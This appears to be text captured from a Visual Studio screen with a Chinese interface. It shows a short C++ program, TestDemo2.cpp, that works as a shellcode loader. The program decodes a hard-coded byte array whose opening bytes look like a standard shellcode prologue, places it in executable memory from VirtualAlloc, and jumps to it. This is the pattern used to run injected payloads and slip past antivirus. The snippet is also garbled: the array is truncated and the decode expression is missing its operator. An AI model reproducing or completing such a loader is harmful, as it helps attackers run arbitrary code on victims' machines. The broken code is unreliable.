 TestDemo2 - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
Debug x86 本地 Windows 调试器
TestDemo2.cpp
解决方案资源管理器
TestDemo2 (全局范围) main(int argc, char ** argv)
1 #include <windows.h>
2 #include <iostream>
3 int main(int argc, char **argv) {
4 char b[] = { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f,
5 char c[sizeof b];
6 for (int i = 0; i < sizeof b; i++) { c[i] = b[i] 'x'; }
7 void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
8 memcpy(exec, c, sizeof c);
9 ((void(*)())exec)();
10 }
搜索解决方案资源管理器(Ctrl+;)
解决方案"TestDemo2"(1 个项目)
TestDemo2
引用
外部依赖项
头文件
源文件
资源文件
服务器资源管理器
工具箱
100 %
解决方案资源管理器 团队资源管理器
属性